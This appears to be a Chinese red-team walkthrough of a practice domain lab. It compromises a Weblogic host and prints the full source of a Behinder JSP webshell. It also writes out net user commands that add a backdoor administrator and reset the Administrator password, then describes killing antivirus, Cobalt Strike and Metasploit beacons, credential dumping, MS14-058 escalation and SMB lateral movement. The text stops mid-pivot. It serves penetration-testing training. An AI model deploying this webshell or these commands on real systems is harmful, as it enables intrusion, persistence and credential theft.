一、网络拓扑

网络配置:

二、描述

红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习、视频教程、博客三位一体学习。本次红队环境主要Access Token利用、WMI利用、域漏洞利用SMB relay,EWS relay,PTT(PTC),MS14-068,GPP,SPN利用、黄金票据/白银票据/Sid History/MOF等攻防技术。关于靶场统一登录密码:1qaz@WSX

- Bypass UAC

- Windows系统NTLM获取(理论知识:Windows认证)

- Access Token利用(MSSQL利用)

- WMI利用

- 网页代理,二层代理,特殊协议代理(DNS,ICMP)

- 域内信息收集

- 域漏洞利用:SMB relay,EWS relay,PTT(PTC),MS14-068,GPP,SPN利用

- 域凭证收集

- 后门技术(黄金票据/白银票据/Sid History/MOF)

- 环境说明

内网网段:10.10.10.1/24

DMZ网段:192.168.111.1/24

测试机地址:192.168.111.1(Windows),192.168.111.11(Linux)

防火墙策略(策略设置过后,测试机只能访问192段地址,模拟公网访问):

deny all tcp ports:10.10.10.1

allow all tcp ports:10.10.10.0/24

- 配置信息

DC

IP:10.10.10.10OS:Windows 2012(64)

应用:AD域

WEB:

IP1:10.10.10.80 IP2:192.168.111.80OS:Windows 2008(64)

应用:Weblogic 10.3.6 MSSQL 2008

PC:

IP1:10.10.10.111 IP2:192.168.111.201 OS:Windows 7(32)

攻击机:

IP:192.168.111.1 OS:Windows 11(64)

IP:192.168.111.128 OS:kaliLinux(64)

配置环境

web主机登录使用de1ay用户登录密码是1qaz@WSX

这里的网关地址给的1也就是主机的地址所以这里是没外网的如果要外网修改为2就行,这里做内网我就不改了

开启weblogic:C:\Oracle\Middleware\user_projects\domains\base_domain

使用管理员才能进去administrator/1qaz@WSX

再次输入账户和密码启动:

内网网卡是防火墙禁用10网段外网无法访问10段:

渗透开始



信息收集

目标:192.168.111.80是作为web的边界的攻击目标

主要服务:web、sql server和rdp和weblogic还有smb

存在多个漏洞:

开始攻击

直接开打:

执行命令:tasklist /svc

存在杀软:360

尝试上传shell是否会杀:正常先做免杀测试

先获取一下路径:

好像被杀了:换了个工具继续上传



成功了上传冰蝎马:

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>

/该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond/

成功拿到shell:

寻找一下位置:

注入内存马稳定shell:

信息收集:存在多张网卡

确定是否存在域环境:

上面检测出360得想个办法给他干掉

干掉杀软



一、 3389上去直接关闭,需要创建管理员用户

二、 提权到system关闭

三、 对c2做免杀

创建用户:

net user julien 1qaz@WSX /add

net localgroup Administrators julien /add

连接是报错:

使用administrator用户登录因为不知道密码直接改密码:

net user Administrator 1qaz@WSX



登录

直接卸载

关闭防火墙然后就可以为所欲为了!!



cs上线

上线cs马:

生成马上传运行





抓取明文密码:

mssql也是弱密码还有域内的用户名密码

权限提升

使用ms14-058提权

拿到system权限:

内网探测



cs探测不到



使用fscan试试:

看到10.10.10.10

上线msf:

上传运行:



做socks 4:

kali连接socks

探测到192.168.111.201:

cs的arp探测:

192.168.111.2和128是我的主机和kali省略:smb上线尝试横向

横向移动



使用smb beacon上线:

上线成功:

查看有无杀软:

还有360:

有开3389:抓取密码登录rdp

查看一下administrator的用户:

尝试administrator和mssql登录3389:(失败)

直接探测其他主机:



前面探测到10.10.10.10,这里直接横向尝试:

